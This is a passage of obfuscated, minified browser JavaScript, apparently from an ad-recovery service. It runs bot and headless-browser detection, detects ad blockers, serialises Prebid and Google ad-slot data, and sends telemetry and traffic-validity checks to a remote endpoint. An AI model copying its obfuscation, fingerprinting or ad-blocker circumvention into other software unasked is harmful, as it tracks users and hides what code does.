7:t=c[r(2710)][r(3210)](),c[r(2824)][r(3210)]();continue;default:if(!((s=(s=c[r(2824)])[r(3985)]>0&&s[s[r(3985)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3956)]=t[1];break}if(6===t[0]&&c[r(3956)]<s[1]){c[r(3956)]=s[1],s=t;break}if(s&&c[r(3956)]<s[2]){c[r(3956)]=s[2],c[r(2710)][r(469)](t);break}s[2]&&c[r(2710)][r(3210)](),c[r(2824)][r(3210)]();continue}t=n[r(551)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ae(e,n,r){const o=t;if(r||2===arguments[o(3985)])for(var i,s=0,a=n[o(3985)];s<a;s++)!i&&s in n||(i||(i=Array[o(1076)][o(2100)][o(551)](n,0,s)),i[s]=n[s]);return e[o(1340)](i||Array[o(1076)][o(2100)][o(551)](n))}Object[t(841)],Object[t(841)],t(992)==typeof SuppressedError&&SuppressedError;var ke=t(3319),_e=t(1190),We=t(1488),ze=t(2725),Me=t(1724),Ee=t(2926),Se=function(t){function e(n,r){const o=a2W;var i=t[o(551)](this,r)||this;return i[o(887)]=n,i[o(3093)]=o(3568),Object[o(1977)](i,e[o(1076)]),i}return function(t,e){const n=a2W;if(n(992)!=typeof e&&null!==e)throw new TypeError(n(737)+String(e)+n(2148));function r(){this[n(3930)]=t}ye(t,e),t[n(1076)]=null===e?Object[n(841)](e):(r[n(1076)]=e[n(1076)],new r)}(e,t),e}(Error);function Ne(t){return ve(this,void 0,void 0,(function(){var e,n,r=this;return xe(this,(function(o){const i=a2W;switch(o[i(3956)]){case 0:return e={},n=Object[i(1307)](t),[4,Promise[i(3014)](n[i(3363)]((function(n){return ve(r,void 0,void 0,(function(){var r,o,i,s,a;return xe(this,(function(c){const l=a2W;switch(c[l(3956)]){case 0:r=t[n],c[l(3956)]=1;case 1:return c[l(2824)][l(469)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1998)]=c[l(573)](),a[l(887)]=0,a),[3,4];case 3:return s=c[l(573)](),e[n]=s instanceof Se?{state:s[l(887)],error:""[l(1340)](s[l(3093)],": ")[l(1340)](s[l(1438)])}:{state:-3,error:s instanceof Error?""[l(1340)](s[l(3093)],": ")[l(1340)](s[l(1438)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(573)](),[2,e]}}))}))}function Ue(e,n){return-1!==e[t(926)](n)}function Ce(e,n){return-1!==e[t(926)](n)}function Te(e){return Object[t(2406)](e)}function Le(e){const n=t;for(var r=[],o=1;o<arguments[n(3985)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3561)==typeof t){if(Ue(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3439)in t)return t[n(3439)](e);for(var o=0;o<t[n(3985)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2564)](e)})))return{value:!0}},s=0,a=r;s<a[n(3985)];s++){var c=i(a[s]);if(n(458)==typeof c)return c[n(1998)]}return!1}function je(e){return e[t(3589)]((function(t,e){return t+(e?1:0)}),0)}var He={detectAppVersion:function(e){const n=t;var r=e[n(3845)];return 0===r[n(887)]&&(/headless/i[n(2564)](r[n(1998)])?Me:/electron/i[n(2564)](r[n(1998)])?ke:/slimerjs/i[n(2564)](r[n(1998)])?ze:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3390)];return 0===r[n(887)]&&(Le(r[n(1998)],n(1488),n(3056),n(2549))?We:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2312)];return 0===r[n(887)]&&(/PhantomJS/i[n(2564)](r[n(1998)])?_e:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4059)],o=e[n(1841)],i=e[n(1224)];if(0===r[n(887)]&&0===o[n(887)]&&0===i[n(887)]){var s=r[n(1998)];return n(2926)!==i[n(1998)]&&(37===s&&!Ue([n(1843),n(1094)],i[n(1998)])||39===s&&!Ue([n(3037)],o[n(1998)])||33===s&&!Ue([n(1963)],i[n(1998)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3969)][n(887)])return _e},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1012)];if(0===r[n(887)]&&0===r[n(1998)][n(3985)])return Me},detectNotificationPermissions:function(e){const n=t;var r=e[n(977)],o=e[n(1841)];return 0===o[n(887)]&&n(3567)===o[n(1998)]&&(0===r[n(887)]&&r[n(1998)]?Me:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(633)];if(0===r[n(887)]&&!r[n(1998)])return Me},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1594)],o=e[n(507)],i=e[n(1841)],s=e[n(1224)];if(0===r[n(887)]&&0===o[n(887)]&&0===i[n(887)]&&0===s[n(887)]&&n(3567)===i[n(1998)]&&!o[n(1998)]&&n(1963)===s[n(1998)])return 0===r[n(1998)]?Me:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3520)];return 0===o[n(887)]&&(n(2853)===o[n(1998)][n(2651)]||null!=(null===(r=o[n(1998)][n(3323)])||void 0===r?void 0:r[n(3319)])?ke:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(4099)];return 0===r[n(887)]&&(/PhantomJS/i[n(2564)](r[n(1998)])?_e:/Headless/i[n(2564)](r[n(1998)])?Me:/Electron/i[n(2564)](r[n(1998)])?ke:/slimerjs/i[n(2564)](r[n(1998)])?ze:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2639)];if(0===r[n(887)]&&r[n(1998)])return Me},detectWebGL:function(e){const n=t;var r=e[n(2781)];if(0===r[n(887)]){var o=r[n(1998)],i=o[n(510)],s=o[n(2853)];if(n(1623)==i&&n(2056)==s)return Me}},detectWindowExternal:function(e){const n=t;var r=e[n(920)];return 0===r[n(887)]&&(/Sequentum/i[n(2564)](r[n(1998)])?n(806):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1480)],o=e[n(824)];if(0!==r[n(887)]||0!==o[n(887)])return!1;var i=r[n(1998)],s=i[n(388)],a=i[n(1314)];return o[n(1998)]&&0===s&&0===a?Me:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(427)];if(0===r[n(887)]&&!r[n(1998)])return Ee},detectProductSub:function(e){const n=t;var r=e[n(2455)],o=e[n(1841)];return 0===r[n(887)]&&0===o[n(887)]&&(n(3567)!==o[n(1998)]&&n(1597)!==o[n(1998)]&&n(4117)!==o[n(1998)]&&n(1369)!==o[n(1998)]||n(2765)===r[n(1998)]?void 0:Ee)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1982)];if(0!==r[n(887)])return!1;var o,i=r[n(1998)];for(o in i)if(i[o])return o}};function Oe(){const e=t;var n,r,o=window,i=navigator;return je([e(3798)in i,e(2494)in i,0===i[e(510)][e(926)](e(893)),e(1569)in o,e(478)in o,e(455)in o,e(4027)in o])>=5?e(1963):je([e(3426)in o,e(2234)in o,e(2426)in o,0===i[e(510)][e(926)](e(3167)),e(2505)in i,e(813)in o])>=4?e(1843):je([e(3840)in navigator,e(3464)in(null!==(r=null===(n=document[e(608)])||void 0===n?void 0:n[e(582)])&&void 0!==r?r:{}),e(1971)in o,e(3527)in o,e(973)in o,e(958)in o])>=4?e(1094):e(2926)}var Ie={android:function(){const e=t;var n=Oe(),r=e(1963)===n,o=e(1094)===n;if(!r&&!o)return!1;var i=window;return je([e(2269)in i,e(1373)in i,r&&!(e(2572)in i),o&&/android/i[e(2564)](navigator[e(3845)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(4099)])||void 0===n?void 0:n[e(1e3)]();return Ce(r,e(2628))?e(2749):Ce(r,e(2544))||Ce(r,e(1859))?e(3037):Ce(r,e(1369))?e(1369):Ce(r,e(636))?e(636):Ce(r,e(4117))||Ce(r,e(980))?e(4117):Ce(r,e(3567))?e(3567):Ce(r,e(1597))?e(1597):e(2926)},browserEngineKind:Oe,documentFocus:function(){const e=t;return void 0!==document[e(3337)]&&document[e(3337)]()},userAgent:function(){return navigator[t(4099)]},appVersion:function(){const e=t;var n=navigator[e(3845)];if(null==n)throw new Se(-1,e(1494));return n},rtt:function(){const e=t;if(void 0===navigator[e(3695)])throw new Se(-1,e(2026));if(void 0===navigator[e(3695)][e(682)])throw new Se(-1,e(821));return navigator[e(3695)][e(682)]},windowSize:function(){const e=t;return{outerWidth:window[e(388)],outerHeight:window[e(1314)],innerWidth:window[e(2065)],innerHeight:window[e(3302)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2298)])throw new Se(-1,e(957));if(void 0===navigator[e(2298)][e(3985)])throw new Se(-3,e(3759));return navigator[e(2298)][e(3985)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2298)])throw new Se(-1,e(957));if(void 0===window[e(2125)])throw new Se(-1,e(3515));return navigator[e(2298)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2550)])return t[e(2550)][e(1538)]()}throw new Se(-3,e(3914))},productSub:function(){const e=t;var n=navigator[e(2455)];if(void 0===n)throw new Se(-1,e(2051));return n},windowExternal:function(){const e=t;if(void 0===window[e(2533)])throw new Se(-1,e(2138));var n=window[e(2533)];if(e(992)!=typeof n[e(1538)])throw new Se(-2,e(1157));return n[e(1538)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2432)])throw new Se(-1,e(983));for(var n=navigator[e(2432)],r=Object[e(1805)](n)===MimeTypeArray[e(1076)],o=0;o<n[e(3985)];o++)r&&(r=Object[e(1805)](n[o])===MimeType[e(1076)]);return r},evalLength:function(){const e=t;return eval[e(1538)]()[e(3985)]},webGL:function(){const e=t;var n=document[e(4006)](e(1958));if(e(992)!=typeof n[e(2602)])throw new Se(-2,e(2433));var r=n[e(2602)](e(3967));if(null===r)throw new Se(-4,e(3844));if(e(992)!=typeof r[e(2399)])throw new Se(-2,e(4035));return{vendor:r[e(2399)](r[e(3231)]),renderer:r[e(2399)](r[e(1405)])}},webDriver:function(){const e=t;if(null==navigator[e(3056)])throw new Se(-1,e(2788));return navigator[e(3056)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3226)]||r[e(2287)]||r[e(3384)]||r[e(2319)];if(void 0!==i&&o[e(469)]([i]),Array[e(1034)](r[e(1012)]))e(1963)===Oe()&&je([!(e(1106)in(n=window)),e(2147)in n,""+n[e(1676)]==e(3271),""+n[e(3743)]==e(3386)])>=3||o[e(469)](r[e(1012)]);else if(e(3561)==typeof r[e(1012)]){var s=r[e(1012)];s&&o[e(469)](s[e(555)](","))}return o},notificationPermissions:function(){return ve(this,void 0,void 0,(function(){var t,e;return xe(this,(function(n){const r=a2W;switch(n[r(3956)]){case 0:if(void 0===window[r(660)])throw new Se(-1,r(3836));if(void 0===navigator[r(2677)])throw new Se(-1,r(1089));if(r(992)!=typeof(t=navigator[r(2677)])[r(503)])throw new Se(-2,r(1388));n[r(3956)]=1;case 1:return n[r(2824)][r(469)]([1,3,,4]),[4,t[r(503)]({name:r(1845)})];case 2:return e=n[r(573)](),[2,r(974)===window[r(660)][r(2180)]&&r(1939)===e[r(887)]];case 3:throw n[r(573)](),new Se(-3,r(1462));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(608)])throw new Se(-1,e(3562));var n=document[e(608)];if(e(992)!=typeof n[e(2908)])throw new Se(-2,e(647));return n[e(2908)]()},functionBind:function(){const e=t;if(void 0===Function[e(1076)][e(1734)])throw new Se(-2,e(538));return Function[e(1076)][e(1734)][e(1538)]()},process:function(){const e=t;var n=window[e(3520)],r=e(577);if(void 0===n)throw new Se(-1,""[e(1340)](r,e(2421)));if(n&&e(458)!=typeof n)throw new Se(-3,""[e(1340)](r,e(3932)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3415)]={window:[e(3415)]},n[e(667)]={window:[e(2477)]},n[e(2398)]={window:[e(709)]},n[e(2589)]={window:[e(3346)]},n[e(1512)]={window:[e(1051)]},n[e(673)]={window:[e(673)]},n[e(1791)]={window:[e(3506),e(1802)]},n[e(4031)]={window:[e(2610)]},n[_e]={window:[e(2585),e(2247)]},n[e(1189)]={window:[e(2897)]},n[We]={window:[e(2948),e(3751),e(3077),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3431),e(656),e(4045)]},n[e(2326)]={window:[e(2705)]},n[e(3056)]={window:[e(3056),e(966),e(1574),e(2471),e(3375),e(2330),e(508)],document:[e(3771),e(996),e(4078),e(2719),e(2619),e(2644),e(2161),e(3771),e(452),e(936),e(2868),e(1904),e(971),e(1879)]},n[Me]={window:[e(2187),e(866)]},n),i={},s=Te(window),a=[];for(r in void 0!==window[e(624)]&&(a=Te(window[e(624)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1557)]&&Le[e(3024)](void 0,Ae([s],c[e(1557)],!1)),u=!(void 0===c[e(624)]||!a[e(3985)])&&Le[e(3024)](void 0,Ae([a],c[e(624)],!1));i[r]=l||u}}return i}},qe=function(){const e=t;function n(){const t=a2W;this[t(2574)]=void 0,this[t(3065)]=void 0}return n[e(1076)][e(1611)]=function(){return this[e(2574)]},n[e(1076)][e(1621)]=function(){return this[e(3065)]},n[e(1076)][e(2454)]=function(){const t=e;if(void 0===this[t(2574)])throw new Error(t(3232));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3561)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ee}),o[s]=c,c[r(2712)]&&(i=c)}return[o,i]}(this[t(2574)],He),r=n[0],o=n[1];return this[t(3065)]=r,o},n[e(1076)][e(3730)]=function(){return ve(this,void 0,void 0,(function(){var t;return xe(this,(function(e){const n=a2W;switch(e[n(3956)]){case 0:return t=this,[4,Ne(Ie)];case 1:return t[n(2574)]=e[n(573)](),[2,this[n(2574)]]}}))}))},n}();const Ve=async r=>{const o=t;try{if(i=navigator[o(4099)],Boolean(i)&&function(){const t=o;if(ge instanceof RegExp)return ge;try{ge=new RegExp(t(774),"i")}catch(t){ge=be}return ge}()[o(2564)](i))return s.A[o(2823)](o(3948)[o(1340)](navigator[o(4099)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3727)],n=void 0===e||e;return ve(this,void 0,void 0,(function(){var t;return xe(this,(function(e){const r=a2W;switch(e[r(3956)]){case 0:return n&&function(){const t=r;if(!(window[t(1015)]||Math[t(1271)]()>=.001))try{var e=new XMLHttpRequest;e[t(2116)](t(2173),t(1303)[t(1340)](t(1534),t(1935)),!0),e[t(4077)]()}catch(e){console[t(4050)](e)}}(),[4,(t=new qe)[r(3730)]()];case 1:return e[r(573)](),[2,t]}}))}))}({monitoring:!1})[o(799)]((t=>t[o(2454)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2755)))),100))),n=await Promise[o(3513)]([t,e]);if(n&&n[o(2712)])return s.A[o(2823)](o(3376)[o(1340)](n[o(3412)])),!0}catch(t){return s.A[o(2823)](o(947),t),!1}}catch(t){return s.A[o(2823)](o(2335),t),s.A[o(4050)](t,o(612)),!1}var i;if(navigator[o(4099)][o(2561)](o(2099))||o(3052)===navigator[o(4099)]&&o(2530)===location[o(2581)])return!0;try{const t=[o(3106)];if([o(842),o(1560)][o(2561)](navigator[o(4099)])&&t[o(3143)]((t=>location[o(2581)][o(2208)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1340)](n.A[o(1346)],o(1645)),kind:e.MN[o(2191)],endpoint:n.A[o(1346)]}));if(o(2554)===await t[o(1252)]())return!0}}catch(t){}return!1};async function Fe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1340)](n.A[o(1346)],o(3774)),endpoint:n.A[o(1346)]}));return await i[o(3148)]()}var Re=C(11);function Pe(e){const n=t;if(Array[n(1034)](e)){const t=e[n(3363)](Pe);return t[n(3985)]>0&&n(3561)==typeof t[0]?t[n(3605)](((t,e)=>String(t)[n(3772)](String(e),void 0,{numeric:!0,sensitivity:n(792)}))):t}if(e&&n(458)==typeof e&&null!==e){const t=Object[n(1307)](e)[n(3605)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Be=C(6964);window[t(1161)]=!1;var De=C(2691),Xe=C(6524);window[t(1161)]=!1;const Je={version:t(1706),originalHostname:window[t(1763)][t(2581)],configIndex:0};(o=>{const a=t;var c,l;if(we.A[a(3730)](),!1!==(0,Be.aX)())try{!function(){const t=a,e=t(479)[t(1340)](t(2746),t(3454)),n=document[t(4006)](t(1127));n[t(969)]=e,document[t(1492)][t(3920)](n)}()}catch(t){}i.A[a(3730)](window);const d=null===(c=document[a(489)])||void 0===c?void 0:c[a(1564)](a(1761));if(d)window[a(2225)]("r_"+d,"*");else{var h;const t=null===(h=document[a(489)])||void 0===h?void 0:h[a(1564)](a(3018));t&&window[a(2225)](t,"*")}if(null===(l=document[a(489)])||void 0===l||l[a(749)](),function(){const t=a;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(847)===location[t(1081)]&&(location[t(1081)]="",r.A[t(1739)](t(2881),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(489)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3985)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(4091)](o(1421))?a:o(3586)[o(1340)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1564)](n(3482))||e[n(1564)](n(3523));if(null===r)throw new Error(n(461));return r=r[n(4091)]("//")?t[n(2199)]+r:r,new URL(r,t[n(1424)])}(e,n);if(c[o(2581)]===s[o(2581)]&&c[o(1737)]===s[o(1737)])return null;c[o(2664)]=s[o(2664)],c[o(2199)]=/localhost|127.0.0.1/[o(2564)](s[o(2664)])?o(609):o(2002),s[o(1737)]&&(c[o(1737)]=s[o(1737)]),Object[o(1896)](i)[o(2088)]((t=>{const e=o;let[n,r]=t;c[e(3230)][e(1739)](n,r)}));const l=(0,Ht.R0)(n);return l[o(1785)](o(3523),c[o(1424)]),l}(location,document[t(489)],r.A[t(2173)](t(2881),!1),e);return!!o&&(document[t(489)][t(3906)]?(0,Ht.WH)(o,document[t(489)]):(0,Ht.qj)(o),document[t(489)][t(749)](),console[t(3806)](t(3908)),!0)}({essential:""}))throw new Error(a(1417));try{window[a(1961)](new CustomEvent(a(3488)))}catch(t){}return pe[a(617)](a(1761))?(window[a(726)]=n.A[a(2993)],(t=>{const e=a;window[e(2354)](e(1438),(n=>{const r=e;n[r(2784)]&&r(2963)===n[r(2784)][r(2787)]&&V(t,n[r(2784)][r(805)],n[r(2784)][r(4115)])}))})(o),s.A[a(1819)](o),s.A[a(2823)](a(2993),n.A[a(2993)]),s.A[a(2823)](a(1227),n.A[a(3291)]),s.A[a(2823)](a(1763),window[a(1763)][a(1424)]),s.A[a(2823)](a(4022),window[a(697)][a(4099)]),s.A[a(2823)](a(2732),N()),s.A[a(2823)](a(3557),w.A[a(2053)]()[a(1538)]()),n.A[a(2823)]||a(3367)===r.A[a(2173)](a(1136),!1)?((0,xt.z)((0,Tt.i7)(a(773))),window[a(3354)]=u.md,window[a(2665)]=u.ks,window[a(2460)]=u._,window[a(2976)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3996)],endpoint:n.A[a(1346)]}),window[a(3843)]=e.sH,window[a(2407)]=e.EW,window[a(2499)]=t=>Et({_window:window,protectUrlContext:o,html:t}),window[a(2622)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Tt.i7)()),!0):(console[a(3806)](a(2358)),!1)})(Je)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2299)])&&void 0!==u||(l[c(2299)]={}),window[c(2299)][c(1389)]=!0,window[c(2299)][c(1732)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3985)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3791)](e);let o="";for(let t=0;t<r[n(3985)];t++)o+=String[n(2839)](r[t]);return btoa(o)}(JSON[t(1163)](Pe({a_summary:{gpt:{paths:null===(e=window[t(759)])||void 0===e||null===(e=e[t(984)]())||void 0===e||null===(e=e[t(3958)]())||void 0===e?void 0:e[t(3363)]((e=>e[t(1100)]()))}},prebid:{config:null===(n=window[t(1342)])||void 0===n||null===(r=n[t(1703)])||void 0===r?void 0:r[t(551)](n),userIds:null===(o=window[t(1342)])||void 0===o||null===(i=o[t(827)])||void 0===i?void 0:i[t(551)](o),adUnits:null===(s=window[t(1342)])||void 0===s?void 0:s[t(798)],installedModules:null===(a=window[t(1342)])||void 0===a?void 0:a[t(856)],consentMetadata:null===(l=window[t(1342)])||void 0===l||null===(u=l[t(1095)])||void 0===u?void 0:u[t(551)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1342)])||void 0===d||null===(h=d[t(1913)])||void 0===h?void 0:h[t(551)](d),events:null===(f=window[t(1342)])||void 0===f||null===(m=f[t(746)])||void 0===m?void 0:m[t(551)](f)}:void 0,gpt:{config:null===(p=window[t(759)])||void 0===p||null===(g=p[t(1703)])||void 0===g?void 0:g[t(551)](p),pubads:{slots:null===(w=window[t(759)])||void 0===w||null===(w=w[t(984)]())||void 0===w||null===(w=w[t(3958)]())||void 0===w?void 0:w[t(3363)]((e=>({adUnitPath:e[t(1100)](),attributeKeys:e[t(2932)](),categoryExclusions:e[t(1725)](),clickUrl:e[t(583)](),slotId:e[t(3863)](),sizes:e[t(2920)](),outOfPage:e[t(3866)](),services:e[t(3872)]()[t(3363)]((e=>({name:e[t(3425)]()}))),targeting:Object[t(413)](e[t(3161)]()[t(3363)]((n=>[n,e[t(3332)](n)])))}))),targeting:Object[t(413)](null===(b=window[t(759)])||void 0===b||null===(b=b[t(984)]())||void 0===b||null===(b=b[t(3161)]())||void 0===b?void 0:b[t(3363)]((e=>{const n=t;var r;return[e,null===(r=window[n(759)])||void 0===r||null===(r=r[n(984)]())||void 0===r?void 0:r[n(3332)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3729)])||void 0===x||x[t(551)](A,v)}catch(t){}return v};const p=Math[c(935)](performance[c(3883)]());if(B(.01),await(async t=>{const e=c,n=Ve(t),o=r.A[e(2173)](e(4082));return o?Boolean(o):await n})(a)&&!fe(location[c(1424)])&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1))return O(a,new Map([[c(2651),c(3292)]])),void s.A[c(2823)](c(3786));const b=(0,Re.i)();if(!b)return void s.A[c(2823)](c(3112));B(n.A[c(1346)][c(2561)](c(3156))?1:b[c(1162)]),s.A[c(2823)](c(1657),b);const y=(window[c(1763)][c(1818)]+window[c(1763)][c(1081)])[c(2561)](c(3725))||c(3367)===r.A[c(2173)](c(3725),!1);if(!b)return s.A[c(2823)](c(2291));if(null!==(d=null==b?void 0:b[c(2711)])&&void 0!==d&&!d&&window[c(3827)]!==window[c(3940)])return s.A[c(2823)](c(2445));if(b[c(2903)]&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1)&&!y){const[W,z]=await Promise[c(3014)]([(0,g.H4)(b[c(2739)]),(0,g.jy)(b[c(376)])]);return j(a,W,W&&z,!1),s.A[c(2823)](c(2888))}if(!b[c(3429)]&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1)&&!y)return s.A[c(2823)](c(1897));r.A[c(3383)](b[c(2050)]&&!!b[c(2974)]),(0,me.Nq)();const[v,A]=null!=b&&b[c(1540)]||y?[!0,!0]:await Promise[c(3014)]([(0,g.H4)(b[c(2739)]),(0,g.jy)(b[c(376)])]);if(window[c(2299)][c(2086)]=v,(0,me.B3)(),s.A[c(2823)](c(1519),v),s.A[c(2823)](c(2301),A),b[c(533)]){const M=await async function(t){const e=c;try{const n=r.A[e(2173)](e(604));if(n)try{const o=JSON[e(3697)](n);if(o[e(3541)]&&o[e(3541)]+864e5>Date[e(3883)]())return Fe(t)[e(799)]((t=>{const n=e;t&&r.A[n(1739)](n(604),JSON[n(1163)]({...t,cachedAt:Date[n(3883)]()}))})),o}catch(t){}const o=await Fe(t);return o&&r.A[e(1739)](e(604),JSON[e(1163)]({...o,cachedAt:Date[e(3883)]()})),o}catch(t){return s.A[e(4050)](e(820),t),{ivt:!1,reason:e(4050)}}}(a);if(M[c(604)])return O(a,new Map([[c(2651),M[c(1582)]],[c(1011),v[c(1538)]()]])),void s.A[c(2823)](c(1530))}j(a,v,v&&A,null!==(h=b[c(1284)])&&void 0!==h&&h);try{var f;const S=null===(f=b[c(3895)])||void 0===f?void 0:f[c(3439)]((t=>t[c(3403)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2561)](h)||Math[u(1271)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(759)]=window[s(759)]||{},window[s(759)][s(3974)]=window[s(759)][s(3974)]||[],window[s(759)][s(3974)][s(469)]((()=>{const t=s,c=Math[t(935)](performance[t(3883)]());let l=!1;window[t(759)][t(984)]()[t(2354)](t(3668),(e=>{const n=t;if(l)return;const r=e[n(2369)][n(1100)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(935)](performance[n(3883)]())})})),window[t(759)][t(984)]()[t(2354)](t(878),(s=>{const u=t;if(l)return;const d=s[u(2369)][u(1100)]()||"";if(!d||!a[d])return;if(s[u(2542)])return;l=!0;const h=Math[u(935)](performance[u(3883)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3985)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1903),new Map([[l(3959),n.A[l(3291)]],[l(1011),r[l(1538)]()],[l(2311),o],[l(3494),i[l(1538)]()],[l(1040),s[l(1538)]()],[l(2704),a[l(1538)]()],[l(691),c[l(1538)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3668)],h)}))}))})(e,l,i,d))})(a,b[c(3613)],b[c(1162)],v,A,null!==(m=S[c(3027)])&&void 0!==m&&m,p)}catch(N){}function _(){const t=c;try{const e=window[t(759)];return!!e&&t(3458)===e[t(1702)][t(1538)]()}catch(t){return!1}}if(w.A[c(2603)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2W;I(t,r(3603),new Map([[r(3959),n.A[r(3291)]],[r(1011),e[r(1538)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2987)])&&!fe(location[c(1424)]))return void s.A[c(2823)](c(2491));if(b[c(569)]&&(0,lt.oi)(b[c(569)]))return(t=>{const e=c;I(t,e(700),new Map([[e(3959),n.A[e(3291)]]]))})(a),void s.A[c(2823)](c(3175));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2823)](d(3765)),void(h=!0);if((0,k.C8)(t,n.A[d(1346)]),function(t){const e=d;window[e(2299)]={...window[e(2299)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2823)](d(2181));const z=[];return E()&&z[d(3143)]((t=>location[d(2664)][d(2208)](t)))&&function(t){const e=d,r=new Set;window[e(3549)]((()=>{const o=e;window[o(759)]&&window[o(759)][o(3974)]&&window[o(759)][o(3974)][o(469)]((()=>{const e=o;window[e(759)][e(984)]()[e(3958)]()[e(3363)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3863)]())||void 0===r?void 0:r[n(3392)](),s=t[n(1100)](),a=t[n(1460)](),c=null===(o=t[n(2920)]())||void 0===o?void 0:o[n(3363)]((t=>[t[n(1343)],t[n(859)]])),l=document[n(2886)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1436)];for(;o;){var i;const t=o[e(1561)][e(1e3)](),n=o[e(1564)]("id"),s=null===(i=o[e(1564)](e(3888)))||void 0===i?void 0:i[e(555)](" ");r=n?t+"#"+n+e(3023)+r:s?t+"."+s[e(693)](".")+e(3023)+r:t+e(3023)+r,o=o[e(1436)]}return r[e(3985)]>100?r[e(2100)](r[e(3985)]-100):r}(l)}:null}(t)))[e(2722)]((t=>t&&!r[e(1770)](t.id)))[e(2088)]((o=>{const i=e;r[i(1550)](o.id),function(t,e){const r=i;I(t,r(4016),new Map([["id",e.id],[r(2311),e[r(3679)]],[r(2844),e[r(4067)]],[r(3388),e[r(3388)][r(3363)]((t=>t[r(693)]("x")))[r(693)]("|")],[r(4062),e[r(4062)]],[r(3959),n.A[r(3291)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,re.z9)(a[d(3895)]);if(!p)return s.A[d(2823)](d(3330)),void(h=!0);t[d(1302)]=p[d(1302)];const g=p[d(3895)];if(g[d(1035)]&&async function(t,r){const o=d;try{if(!E())return void s.A[o(2823)](o(3472));const i=r[o(1162)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2W;window[n(879)]&&window[n(879)](n(2757),2,(r=>{const o=n;o(1389)!==r[o(2165)]&&!1!==r[o(2524)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1346)],url:""[o(1340)](n.A[o(1346)],o(1332))});await fetch(c,{method:o(861),headers:{"Content-Type":o(757)},body:JSON[o(1163)]({dataset:o(2999),table:o(2446),data:{log_version:"v1",timestamp:(new 